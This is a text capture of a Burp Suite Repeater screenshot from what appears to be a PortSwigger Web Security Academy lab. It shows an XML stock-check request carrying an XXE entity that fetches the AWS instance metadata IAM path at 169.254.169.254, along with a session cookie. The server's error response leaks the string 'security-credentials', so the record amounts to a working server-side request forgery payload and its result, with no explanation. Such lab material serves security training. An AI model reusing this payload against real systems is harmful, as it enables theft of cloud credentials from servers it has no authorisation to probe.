 3 × +
Send Cancel < ▼ > ▼ Target: https://0a47007f03015984813aca2700c600e6.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a47007f03015984813aca2700c600e6.web-security-academ
y.net
3 Cookie: session=qoMfEDsmoCOzNBKHDrrBFsOXG8Ql2sZX
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 196
11 Origin:
https://0a47007f03015984813aca2700c600e6.web-securit
y-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam"> ]><
stockCheck>
<productId>
&xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 42
5
6 "Invalid product ID: security-credentials"
Inspector
Notes